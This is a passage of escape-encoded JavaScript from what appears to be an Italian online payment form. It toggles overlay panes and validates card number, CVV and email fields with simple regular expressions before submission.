20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(svgReplace)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27img[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27input[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[2].length\x20>\x200\x20&&\x20logoInfo[2]\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(logoInfo[2]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20hideUserMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20ENDS\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20EmailLabel;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20Start\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20OpenPrivacy()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ClosePrivacyWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20End\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreen()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreenRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindowRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcardnumber\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcardnumber\x20!=\x20null\x20&&\x20txtcardnumber.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcardnumber.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardnumber\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardnumber.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCVVNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcvv\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcvv\x20!=\x20null\x20&&\x20txtcvv.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcvv.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvv\x20=\x20/^([0-9]{3,4})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvv.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lbCVV\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCvv2\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidEmail(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtemail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtemail\x20!=\x20null\x20&&\x20txtemail.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtemail.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/((?:(?:(?:w[.-\x5c_&$*~!#^`]?)*))+)@((?:(?:(?:w[.-+]?){0,62})w)+).(w{2,6})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20email\x20=\x20/^w+([-+.\x27]w+)*@w+([-.]w+)*.w+([-.]w+)*$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!email.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20PostClick()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FancyBox()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27<a\x20id=\x22dyf-procedi-btn\x22\x20class=\x22fancybox\x22\x20href=\x22#fancybox-confirm\x22\x20style=\x22visibility:hidden\x22></a>\x27).fancybox({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overlayShow:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20closeBtn:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autoSize:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20topRatio:\x200.4,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20nextClick:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20beforeClose:\x20function\x20()\x20{\x20return\x20false;\x20},\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20helpers:\x20{\x20overlay:\x20{\x20opacity:\x200.8,\x20css:\x20{\x20\x27background-color\x27:\x20\x27rgb(249,249,249)\x27\x20}\x20}\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ctrlFields(ctrlmessage,\x20compulsaryparameter,\x20mailrequired,\x20namerequired,\x20cumpolsaryerror)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessageDefault\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(Page_ClientValidate(\x27CrossSiteScripting\x27)\x20&&\x20Page_ClientValidate(\x27CrossSiteScripting\x27)\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20alert(\x27Inside\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryParam\x